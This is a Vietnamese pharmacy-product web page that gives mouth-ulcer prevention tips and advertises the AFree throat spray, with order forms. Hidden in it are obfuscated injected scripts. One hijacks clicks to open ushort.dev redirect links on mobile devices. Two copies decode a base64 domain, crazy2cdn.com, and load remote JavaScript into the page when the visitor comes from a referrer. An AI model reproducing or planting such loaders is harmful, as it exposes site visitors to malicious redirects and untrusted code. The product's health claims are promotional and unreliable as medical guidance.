<p>Để hạn chế nhiệt miệng tái phát, bạn có thể xây dựng cho bản thân những thói quen sau:</p>
<ul>
<li>Chế độ ăn uống khoa học, hợp lý. Trong bữa ăn thường ngày, bạn nên bổ sung nhiều rau xanh, các thực phẩm chứa nhiều vitamin và khoáng chất như hoa quả</li>
<li>Hạn chế sử dụng thực phẩm cay nóng, nhiều dầu mỡ hay có tính acid cao</li>
<li>Nên ăn thực phẩm mềm, không ăn đồ cứng tránh tổn thương niêm mạc.</li>
<li>Vệ sinh răng miệng sạch sẽ, súc miệng bằng nước muối thường xuyên 1-2 lần/ ngày</li>
<li>Uống nước đủ cho cơ thể, có thể kết hợp với nước ép rau củ.</li>
<li>Thường xuyên tập thể dục, thể thao nâng cao sức khoẻ bản thân.</li>
</ul>
<p><strong>Xem thêm:</strong> <a href="https://a-free.vn/cach-tri-nhiet-mieng-tan-goc-410/">Cách điều trị nhiệt miệng tận gốc</a></p>
<h2><span id="xit">Xịt họng AFree &#8211; Phòng ngừa viêm nhiễm đường hô hấp do virus</span></h2>
<p>Việc sử dụng các sản phẩm có tác dụng sát khuẩn cổ họng một cách thường xuyên làm hạn chế đáng kể sự phát triển và lây lan của virus Herpes. Ngoài các chỉ định của bác sĩ, bạn có thể sử dụng thêm xịt họng AFree. Xịt họng AFree chính là sản phẩm mà bạn cần có trong gia đình. Thiết kế dạng xịt của AFree giúp sản phẩm có thể dễ dàng đi sâu đến các vị trí trong khoang họng với liều lượng chính xác đem lại hiệu quả tối đa.</p>
<p><img class="size-full wp-image-2685 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/11/xit-hong-afree-tri-ho-dom.jpg" alt="xit-hong-afree-tri-ho-dom" width="750" height="450" /></p>
<p><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/" target="_blank" rel="noopener noreferrer">Xịt họng AFree</a> của Công ty Cổ phần Dược phẩm Thái Minh sẽ giúp họng của bạn luôn được bảo vệ nhờ hai thành phần chính là ZnI<sub>2</sub> và DMSO (Dimethyl sulfoxide). Chỉ với 3 bước đơn giản, dung dịch đã được đưa tới đích tác dụng để bảo vệ sức khỏe của bạn:</p>
<ul>
<li><strong>Bước 1:</strong> Tháo nắp bảo vệ đầu nhấn.</li>
<li><strong>Bước 2:</strong> Tháo nắp bảo vệ đầu xịt.</li>
<li><strong>Bước 3:</strong> Xoay vòi xịt 360 độ, hướng đầu vòi phun sương vào sâu cổ họng, ấn nhẹ từ 2-3 nhịp.</li>
</ul>
<p>Ngoài ra, sản phẩm xịt họng AFree còn có các tác dụng ưu việt có thể kể đến như:</p>
<ul>
<li>Phòng viêm nhiễm đường hô hấp do virus, vi khuẩn</li>
<li>Giảm ho, sưng viêm, đau rát họng</li>
<li>Làm dịu nhẹ các triệu chứng viêm, ngứa, đau rát họng</li>
<li>Phòng viêm phế quản, ho lâu ngày ở trẻ em và người lớn</li>
</ul>
<p>Sử dụng sản phẩm xịt họng AFree ngày 4-6 lần, mỗi lần 2-3 nhịp vào họng. Tác dụng đem lại của xịt họng AFree rất nhanh chóng, chỉ trong khoảng 1 đến 2 ngày sử dụng, bạn đã cảm nhận được hiệu quả rõ rệt. Bên cạnh đó bạn cũng có thể pha dung dịch với nước để sát khuẩn khoang miệng ngày 3 lần để phòng ngừa các bệnh lý về đường hô hấp cũng như nhiệt miệng.</p>
<p><strong><a href="https://a-free.vn/diem-ban/">Bạn có thể</a> <a href="https://a-free.vn/diem-ban/"><span style="background: #ee2d24; border-radius: 5px; padding: 6px 10px; color: #ffffff;">BẤM VÀO ĐÂY</span></a> <a href="https://a-free.vn/diem-ban/">để tìm NHÀ THUỐC GẦN NHẤT có bán xịt họng AFree chính hãng</a></strong></p>
<p><strong><a class="dat-hang-chan-trang" href="#dathang">Hoặc Đặt mua AFree GIAO HÀNG NHANH tận nhà</a> <a class="dat-hang-chan-trang" href="#dathang"><span style="background: #ee2d24; border-radius: 5px; padding: 6px 10px; color: #ffffff;">TẠI ĐÂY</span></a></strong></p>
<p><div class="tds-message-box box-note "><strong>Tham khảo thêm:</strong> <a href="https://a-free.vn/mua-xit-hong-afree-chinh-hang-2175/">Địa chỉ mua xịt họng AFree chính hãng trên Toàn Quốc </a></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x51\x65\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x71\x50\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x6c\x71\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x52\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x69\x45\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x50\x7a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x42\x47\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x48\x54\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x44\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="content-info-meta"><div class="info-author">Tác giả: <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><span class="entry-author-name" itemprop="name">Nguyễn Thị Mỹ Linh</span><link itemprop='sameAs' href='https://www.facebook.com/yuppie0' /></span> - <time class="entry-time" itemprop="datePublished" datetime="2021-11-30T09:46:43+00:00">30/11/2021</time></div><div class="rating-social"><div class="caia-social-share">
					<div class="fb-like" data-width="" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
					<div class="fb-share-button" data-layout="button_count" data-size="small"><a target="_blank" class="fb-xfbml-parse-ignore">Chia sẻ</a></div></div><div style="clear:both;"></div></div></div><footer class="entry-footer"><div class="post-meta-tag"><p class="tag"><strong>Có thể bạn quan tâm: </strong> <a href='https://a-free.vn/tag/nhiet-mieng/' target='_blank' class='tag_link'>Nhiệt miệng</a><br /></p></div><div class="content-after-single"><section id="media_image-17" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-18" class="widget widget_media_image"><div class="widget-wrap"><a href="tel:18009068" class="call-goal-hotline"><img src="https://a-free.vn/wp-content/uploads/2021/10/hotline-afree.svg" class="image wp-image-546 call-goal-hotline attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-19" class="widget widget_media_image"><div class="widget-wrap"><a href="#dathang" class="dat-hang-chan-trang"><img src="https://a-free.vn/wp-content/uploads/2021/10/diemban_afree.svg" class="image wp-image-166 dat-hang-chan-trang attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="custom_html-123" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="yarpp-related"><p class="title"><span>Bài viết liên quan</span></p><ul><li class="related-post"><p><a href="https://a-free.vn/nhiet-mieng-o-chan-rang-1104/" title="Nhiệt miệng ở chân răng" rel="bookmark">Nhiệt miệng ở chân răng</a></p></li><li class="related-post"><p><a href="https://a-free.vn/bieu-hien-cua-nhiet-mieng-107/" title="Biểu hiện của nhiệt miệng và cách chữa trị hiệu quả" rel="bookmark">Biểu hiện của nhiệt miệng và cách chữa trị hiệu quả</a></p></li><li class="related-post"><p><a href="https://a-free.vn/nhiet-mieng-loet-to-918/" title="Nhiệt miệng bị lở loét to " rel="bookmark">Nhiệt miệng bị lở loét to </a></p></li><li class="related-post"><p><a href="https://a-free.vn/benh-nhiet-mieng-o-luoi-523/" title="Cách chữa nhiệt miệng ở lưỡi nhanh và hiệu quả" rel="bookmark">Cách chữa nhiệt miệng ở lưỡi nhanh và hiệu quả</a></p></li><li class="related-post"><p><a href="https://a-free.vn/nhiet-mieng-o-moi-125/" title="Bị nhiệt miệng ở môi: Cần làm gì cho nhanh khỏi?" rel="bookmark">Bị nhiệt miệng ở môi: Cần làm gì cho nhanh khỏi?</a></p></li></ul></div><div class="content-after-single"><section id="text-10" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Bài viết nổi bật</div>			<div class="textwidget"><ul>
<li><a href="https://a-free.vn/dau-hong-keo-dai-2432/">[TÌM HIỂU] Đau rát họng kéo dài nguyên nhân do đâu?</a></li>
<li><a href="https://a-free.vn/cach-lam-tan-dom-970/">Bật mí 10 cách tan đờm cổ họng không dùng thuốc</a></li>
<li><a href="https://a-free.vn/ho-co-dom-keo-dai-ngay-208/">Cách trị ho có đờm kéo dài lâu ngày không khỏi </a></li>
<li><a href="https://a-free.vn/ho-co-dom-ra-mau-1667/">Ho có đờm ra máu &#8211; Cảnh báo các bệnh lý nguy hiểm</a></li>
<li><a href="https://a-free.vn/rat-hong-co-dom-820/">Top 10 cách trị đau rát họng có đờm tại nhà</a></li>
</ul>
</div>
		</div></section>
<section id="text-9" class="widget widget_text"><div class="widget-wrap"><div class="widget-title widgettitle">Thông tin về Xịt họng AFree</div>			<div class="textwidget"><ul>
<li><a href="https://a-free.vn/doi-ten-xit-hong-vfree-thanh-xit-hong-afree-3161/">[Thông báo] Đổi tên xịt họng VFree thành xịt họng AFree</a></li>
<li><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/">Thông tin sản phẩm Xịt họng AFree</a></li>
<li><a href="https://a-free.vn/mua-xit-hong-afree-chinh-hang-2175/">Địa chỉ mua Xịt họng AFree chính hãng trên Toàn Quốc</a></li>
<li><a href="https://a-free.vn/xit-hong-afree-do-cong-ty-nao-san-xuat-5885/">Xịt họng AFree của công ty nào? Uy tín không?</a></li>
<li><a href="https://a-free.vn/luu-y-khi-dung-xit-hong-afree-5615/">Những lưu ý khi sử dụng xịt họng AFree</a></li>
</ul>
</div>
		</div></section>
<section id="custom_html-124" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer></article>	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Ý kiến của bạn <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nhiet-mieng-herpes-2055/#respond" style="display:none;">Hủy</a></small></p><form action="https://a-free.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="popup-comment"><div class="box-comment"><span class="close-popup-comment">X</span><p>Bạn vui lòng điền thêm thông tin!</p><p class="comment-form-author"><input id="author" name="author" type="text" class="author" placeholder="Họ và tên" value="" size="30" tabindex="1" aria-required="true"/></p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="email" placeholder="Email" value="" size="30" tabindex="2" aria-required="true" /></p>
<p class="comment-form-phone"><input id="author" name="phone" type="text" size="30" tabindex="4" placeholder="Số điện thoại"/></p>
		<p><input name="actionsubmit" type="hidden" value="1" /><input id="submit-commnent" name="submit-commnent" type="submit" value="Hoàn tất" /></p></div></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" class="form" tabindex="4" aria-required="true" placeholder="Gửi thắc mắc của bạn cho chúng tôi tại đây"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='2055' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a5ae115f02" /></p><input type="hidden" id="ak_js" name="ak_js" value="181"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	</main></div></div><div class="content-order-footer section"><div class="wrap"><section id="code_widget-3" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Đặt mua sản phẩm</div></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img class="alignnone size-full wp-image-28" src="https://a-free.vn/wp-content/uploads/2022/03/san-pham-afree.png" /></p>
<p><a class="call-goal-hotline" href="tel:18009068">Hotline: <strong>1800 9068</strong></a></p>
</div>
		</div></section>
<section id="caldera_forms_widget-2" class="widget widget_caldera_forms_widget"><div class="widget-wrap"><div class="widget-title widgettitle"> </div><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.4.1" data-cf-form-id="CF5e5c7972b9054"><div id="caldera_notices_1" data-spinner="https://a-free.vn/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5e5c7972b9054 caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" role="form" id="CF5e5c7972b9054_1" data-target="#caldera_notices_1" data-template="#cfajax_CF5e5c7972b9054-tmpl" data-cfajax="CF5e5c7972b9054" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://a-free.vn/cf-api/CF5e5c7972b9054" data-hiderows="true">
<input type="hidden" id="_cf_verify" name="_cf_verify" value="6c11cb29f2" /><input type="hidden" name="_wp_http_referer" value="/nhiet-mieng-herpes-2055/" /><input type="hidden" name="_cf_frm_id" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5e5c7972b9054">
<input type="hidden" name="_cf_cr_pst" value="2055">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Name</label><input type="text" name="name" value="" autocomplete="off">
</div><div  class="row  first_row"><div  class="col-sm-12  single"></div></div><div  class="row "><div  class="col-sm-6  first_col"><div role="field" data-field-wrapper="fld_4490366" class="form-group tmp_tracking-name ">
	
	<div class="">
		<input placeholder="Họ và tên" type="text"   data-field="fld_4490366" class="form-control" id="fld_4490366_1" name="fld_4490366" value="" required="required"  aria-label="Họ và tên">
			</div>
</div>
</div><div  class="col-sm-6  last_col"><div role="field" data-field-wrapper="fld_1924915" class="form-group phone tmp_tracking-phone">
	
	<div class="">
		<input placeholder="Điện thoại" type="text"   data-field="fld_1924915" class="form-control gg_tmp_tracking-phone" id="fld_1924915_1" name="fld_1924915" value="" required="required"  aria-label="Điện thoại">
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_4710469" class="form-group tmp_tracking-address">
	
	<div class="">
		<textarea placeholder="Địa chỉ nhận h&agrave;ng" data-field="fld_4710469"  class="form-control" rows="4" id="fld_4710469_1" name="fld_4710469" required="required"  aria-label="Địa chỉ nhận hàng"></textarea>
			</div>
</div>
</div></div><div  class="row "><div  class="col-sm-3  first_col"></div><div  class="col-sm-3 "><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_611502_1"></span><span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_8251730_1"></span></div><div  class="col-sm-3 "><div role="field" data-field-wrapper="fld_4210051" class="form-group text luongmua nuttanggiam tmp_tracking-number_1">
	
	<div class="">
		<input placeholder="Số hộp" type="number"   data-field="fld_4210051" class="form-control" id="fld_4210051_1" name="fld_4210051" value="2" required="required"  aria-label="Số hộp">
			</div>
</div>
</div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_705236(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_705236(){
			var fld_611502 = parseFloat( $('[data-field="fld_611502"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_611502"]:checked')) : $('[data-field="fld_611502"]').is(':radio') ? $('[data-field="fld_611502"]:checked').val() : $('[data-field="fld_611502"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_705236($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_611502*fld_4210051),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_705236_1').html( view_total );
			$('[data-field="fld_705236"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_611502"],[data-field="fld_4210051"],#conditional_fld_611502,#conditional_fld_4210051', function(e){
			docalc_fld_705236();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_705236();
		})
		docalc_fld_705236();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_705236_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_185534(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_185534(){
			var fld_8251730 = parseFloat( $('[data-field="fld_8251730"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_8251730"]:checked')) : $('[data-field="fld_8251730"]').is(':radio') ? $('[data-field="fld_8251730"]:checked').val() : $('[data-field="fld_8251730"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_4210051*fld_8251730),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_185534_1').html( view_total );
			$('[data-field="fld_185534"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_8251730"],[data-field="fld_4210051"],#conditional_fld_8251730,#conditional_fld_4210051', function(e){
			docalc_fld_185534();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_185534();
		})
		docalc_fld_185534();
	});
	
</script>
